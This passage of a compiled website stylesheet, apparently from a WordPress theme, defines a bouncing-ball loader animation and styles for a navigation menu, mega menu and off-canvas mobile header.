    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

.nav-menu * {
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

.nav-menu {
  margin: 0;
  padding: 0;
  text-indent: 0;
  display: inline-block;
  width: 100%;
  /*
 *  Main Menu For Screen Large ( > 992px ).
 */ }
  .nav-menu li {
    display: inline-block;
    position: relative;
    list-style: none;
    white-space: nowrap; }
  .nav-menu li a {
    display: inline-block;
    position: relative;
    white-space: nowrap; }

@media screen and (min-width: 992px) {
  /*
 *  End Main Menu For Screen Large ( > 992px ).
 */
  /*
 *  Max width of 992 pixels - Menu Mobi
 */
    .nav-menu > li {
      /* Start Mega Menu */ }
      .nav-menu > li:hover {
        /* Style Sub Menu - Level 2 */ }
        .nav-menu > li:hover > ul.sub-menu, .nav-menu > li:hover ul.sub-menu.drop_full_width {
          overflow: visible;
          visibility: visible;
          margin-top: 0;
          /* clip: auto; */
          opacity: 1; }
          .nav-menu > li:hover > ul.sub-menu > li > a, .nav-menu > li:hover ul.sub-menu.drop_full_width > li > a {
            visibility: visible; }
        .nav-menu > li:hover ul.sub-menu.drop_full_width li a {
          visibility: visible; }
      .nav-menu > li ul.sub-menu {
        position: absolute;
        left: 0;
        top: 100%;
        min-width: 300px;
        z-index: 29;
        padding: 0;
        margin-top: 20px;
        background-color: #fff;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
        padding-top: 25px;
        padding-bottom: 25px;
        -webkit-box-shadow: 0 0 4px -4px #000;
        -moz-box-shadow: 0 0 4px -4px #000;
        box-shadow: 0 0 4px -4px #000;
        /*clip: rect(0,0,0,0);*/
        white-space: normal; }
        .nav-menu > li ul.sub-menu li {
          width: 100%; }
          .nav-menu > li ul.sub-menu li:hover ul.sub-menu {
            overflow: visible;
            visibility: visible;
            margin-top: 0;
            /* clip: auto; */
            opacity: 1; }
            .nav-menu > li ul.sub-menu li:hover ul.sub-menu > li > a {
              visibility: visible; }
          .nav-menu > li ul.sub-menu li a {
            display: block;
            line-height: 36px;
            padding-left: 35px;
            padding-right: 15px;
            visibility: hidden;
            /* Menu - Level > 3 */ }
          .nav-menu > li ul.sub-menu li ul.sub-menu {
            top: 0;
            /* Menu Stick Wall */
            left: 100%; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back {
              right: 100%;
              left: auto; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back ul:not(.back) {
              right: 100%;
              left: auto; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back {
              left: 100%;
              right: auto; }
              .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back ul:not(.back) {
                left: 100%;
                right: auto; }
              .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back ul.back {
                right: 100%;
                left: auto; }
          .nav-menu > li ul.sub-menu li .zo-menu-toggle {
            position: absolute;
            right: 15px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -khtml-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
      .zo-header-logo-center .nav-menu > li + li > a {
        position: relative; }
        .zo-header-logo-center .nav-menu > li + li > a:before {
          content: "";
          height: 1px;
          width: 15px;
          background: #464646;
          position: absolute;
          top: 50%;
          left: -30px; }
      .nav-menu > li.menu-item-has-children {
        /* End Mega Menu */ }
      .nav-menu > li.menu-item-has-children.has_full_width {
        position: inherit; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul {
          padding: 35px 0;
          left: 0 !important;
          width: 100% !important; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul li a {
          padding-left: 35px; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul > li {
          float: left; }
          .nav-menu > li.menu-item-has-children.has_full_width > ul > li.menu-col-3 {
            width: 25%; }
          .nav-menu > li.menu-item-has-children.has_full_width > ul > li.menu-col-6 {
            width: 50%; }
      .nav-menu > li.menu-item-has-children .columns2 > li:nth-of-type(2n+1), .nav-menu > li.menu-item-has-children .columns3 > li:nth-child(3n+1), .nav-menu > li.menu-item-has-children .columns4 > li:nth-child(4n+1), .nav-menu > li.menu-item-has-children .columns5 > li:nth-child(5n+1) {
        clear: left; }
      .nav-menu > li.menu-item-has-children .columns5 > li {
        width: 20% !important; }
      .nav-menu > li.menu-item-has-children .columns4 > li {
        width: 25% !important; }
      .nav-menu > li.menu-item-has-children .columns3 > li {
        width: 33% !important; }
      .nav-menu > li.menu-item-has-children .columns2 > li {
        width: 50% !important; }
      .nav-menu > li.menu-item-has-children [class*="columns"] > li {
        float: left; }
        .nav-menu > li.menu-item-has-children [class*="columns"] > li > a {
          width: 100%; }
      .nav-menu > li.menu-item-has-children > ul.multicolumn .zo-menu-toggle, .nav-menu > li.menu-item-has-children > ul.drop_full_width .zo-menu-toggle {
        display: none; }
        .nav-menu > li.menu-item-has-children > ul.multicolumn ul.sub-menu, .nav-menu > li.menu-item-has-children > ul.drop_full_width ul.sub-menu {
          position: static;
          padding: 0;
          opacity: 1;
          margin-top: 0;
          box-shadow: none; }
        .nav-menu > li.menu-item-has-children > ul.multicolumn > li.group > a, .nav-menu > li.menu-item-has-children > ul.drop_full_width > li.group > a {
          font-weight: 700; }
    #zo-menu-mobile.collapse {
      display: none;
      /* Header Canvas */ }
    .header-canvas {
      position: fixed;
      right: -35%;
      margin-right: -25px;
      top: 0;
      height: 100%;
      width: 35%;
      z-index: 9999;
      overflow-y: scroll;
      overflow-x: auto;
      -webkit-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -khtml-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -moz-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -ms-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -o-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
      .admin-bar .header-canvas {
        top: 32px; }
      .header-canvas .zo-header-secondary {
        padding-top: 60px;
        padding-bottom: 60px; }
      .open-menu-canvas .header-canvas {
        -webkit-transform: translateX(-100%);
        -khtml-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      .open-menu-canvas .header-canvas .nav-menu > li {
        opacity: 1; }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(1) {
          -webkit-transition-delay: 200ms;
          -khtml-transition-delay: 200ms;
          -moz-transition-delay: 200ms;
          -ms-transition-delay: 200ms;
          -o-transition-delay: 200ms;
          transition-delay: 200ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(2) {
          -webkit-transition-delay: 400ms;
          -khtml-transition-delay: 400ms;
          -moz-transition-delay: 400ms;
          -ms-transition-delay: 400ms;
          -o-transition-delay: 400ms;
          transition-delay: 400ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(3) {
          -webkit-transition-delay: 600ms;
          -khtml-transition-delay: 600ms;
          -moz-transition-delay: 600ms;
          -ms-transition-delay: 600ms;
          -o-transition-delay: 600ms;
          transition-delay: 600ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(4) {
          -webkit-transition-delay: 800ms;
          -khtml-transition-delay: 800ms;
          -moz-transition-delay: 800ms;
          -ms-transition-delay: 800ms;
          -o-transition-delay: 800ms;
          transition-delay: 800ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(5) {
          -webkit-transition-delay: 1000ms;
          -khtml-transition-delay: 1000ms;
          -moz-transition-delay: 1000ms;
          -ms-transition-delay: 1000ms;
          -o-transition-delay: 1000ms;
          transition-delay: 1000ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(6) {
          -webkit-transition-delay: 1200ms;
          -khtml-transition-delay: 1200ms;
          -moz-transition-delay: 1200ms;
          -ms-transition-delay: 1200ms;
          -o-transition-delay: 1200ms;
          transition-delay: 1200ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
      .header-canvas .nav-menu li {
        display: block; }
        .header-canvas .nav-menu li ul.sub-menu, .header-canvas .nav-menu li ul.sub-menu.drop_full_width {
          position: static;
          margin-top: 0;
          background-color: initial;
          padding-top: 0;
          padding-bottom: 0;
          max-height: 0;
          opacity: 1;
          visibility: visible;
          overflow: hidden;
          box-shadow: none;
          padding-left: 30px;
          min-width: 100%;
          -webkit-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -khtml-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -moz-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -ms-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -o-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION DELAY */ }
        .header-canvas .nav-menu li ul.sub-menu.submenu-open, .header-canvas .nav-menu li ul.sub-menu.drop_full_width.submenu-open {
          max-height: 1000px; }
        .header-canvas .nav-menu li ul.sub-menu li:hover ul.sub-menu, .header-canvas .nav-menu li ul.sub-menu.drop_full_width li:hover ul.sub-menu {
          overflow: hidden; }
        .header-canvas .nav-menu li ul.sub-menu li a, .header-canvas .nav-menu li ul.sub-menu.drop_full_width li a {
          text-overflow: ellipsis;
          overflow: hidden; }
        .header-canvas .nav-menu li .zo-menu-toggle, .header-canvas .nav-menu li ul.sub-menu li .zo-menu-toggle {
          display: block;
          position: absolute;
          right: 15px;
          top: 0;
          cursor: pointer;
          -webkit-transform: none;
          -khtml-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none;
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ }
        .header-canvas .nav-menu li ul.sub-menu li .zo-menu-toggle {
          line-height: 36px; }
      .header-canvas .nav-menu > li {
        opacity: 0; }
        .header-canvas .nav-menu > li > a {
          height: initial; }
        .header-canvas .nav-menu > li ul.sub-menu li a {
          visibility: visible;
          padding-left: 0; }
      .header-canvas .nav-menu > li.menu-item-has-children.has_full_width {
        position: relative; }
        .header-canvas .nav-menu > li.menu-item-has-children.has_full_width > ul > li[class*="menu-col"] {
          float: none;
          width: 100%; }
      .header-canvas .nav-menu > li.menu-item-has-children > ul.drop_full_width ul.sub-menu {
        padding-left: 35px; }
      .header-canvas .nav-menu .widget_zo-new-products ul {
        padding-left: 0; }
      .header-canvas .close {
        position: absolute;
        right: 30px;
        top: 30px;
        display: inline-block;
        height: 20px;
        width: 20px;
        color: #808080; }
    .open-menu-canvas .header-canvas-overlay {
      position: fixed;
      width: 100%;
      height: 100%;
      z-index: 999;
      background: rgba(0, 0, 0, 0.7);
      top: 0;
      left: 0;
      cursor: pointer;
      -webkit-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -khtml-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -moz-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -ms-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -o-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
    .zo-collapsed-menu {
      /* Collapsed Button */ }
      .zo-collapsed-menu .nav-menu > li {
        opacity: 0;
        visibility: hidden;
        -webkit-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -khtml-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -moz-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -ms-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -o-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        /* BACKGROUND GRADIENT */
        /* TRANSITION PROPERTY */
        -webkit-transition-property: all;
        -khtml-transition-property: all;
        -moz-transition-property: all;
        -ms-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DURATION */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(1) {
        -webkit-transition-delay: 0.15s;
        -khtml-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
        -ms-transition-delay: 0.15s;
        -o-transition-delay: 0.15s;
        transition-delay: 0.15s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.1s;
        -khtml-transition-duration: 0.1s;
        -moz-transition-duration: 0.1s;
        -ms-transition-duration: 0.1s;
        -o-transition-duration: 0.1s;
        transition-duration: 0.1s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(2) {
        -webkit-transition-delay: 0.2s;
        -khtml-transition-delay: 0.2s;
        -moz-transition-delay: 0.2s;
        -ms-transition-delay: 0.2s;
        -o-transition-delay: 0.2s;
        transition-delay: 0.2s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.15s;
        -khtml-transition-duration: 0.15s;
        -moz-transition-duration: 0.15s;
        -ms-transition-duration: 0.15s;
        -o-transition-duration: 0.15s;
        transition-duration: 0.15s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(3) {
        -webkit-transition-delay: 0.25s;
        -khtml-transition-delay: 0.25s;
        -moz-transition-delay: 0.25s;
        -ms-transition-delay: 0.25s;
        -o-transition-delay: 0.25s;
        transition-delay: 0.25s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.2s;
        -khtml-transition-duration: 0.2s;
        -moz-transition-duration: 0.2s;
        -ms-transition-duration: 0.2s;
        -o-transition-duration: 0.2s;
        transition-duration: 0.2s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(4) {
        -webkit-transition-delay: 0.3s;
        -khtml-transition-delay: 0.3s;
        -moz-transition-delay: 0.3s;
        -ms-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.25s;
        -khtml-transition-duration: 0.25s;
        -moz-transition-duration: 0.25s;
        -ms-transition-duration: 0.25s;
        -o-transition-duration: 0.25s;
        transition-duration: 0.25s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(5) {
        -webkit-transition-delay: 0.35s;
        -khtml-transition-delay: 0.35s;
        -moz-transition-delay: 0.35s;
        -ms-transition-delay: 0.35s;
        -o-transition-delay: 0.35s;
        transition-delay: 0.35s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.3s;
        -khtml-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -ms-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(6) {
        -webkit-transition-delay: 0.4s;
        -khtml-transition-delay: 0.4s;
        -moz-transition-delay: 0.4s;
        -ms-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.35s;
        -khtml-transition-duration: 0.35s;
        -moz-transition-duration: 0.35s;
        -ms-transition-duration: 0.35s;
        -o-transition-duration: 0.35s;
        transition-duration: 0.35s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu.active .nav-menu > li {
        opacity: 1;
        visibility: visible; }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+1) {
          -webkit-transition-delay: 0.15s;
          -khtml-transition-delay: 0.15s;
          -moz-transition-delay: 0.15s;
          -ms-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
          transition-delay: 0.15s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.1s;
          -khtml-transition-duration: 0.1s;
          -moz-transition-duration: 0.1s;
          -ms-transition-duration: 0.1s;
          -o-transition-duration: 0.1s;
          transition-duration: 0.1s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
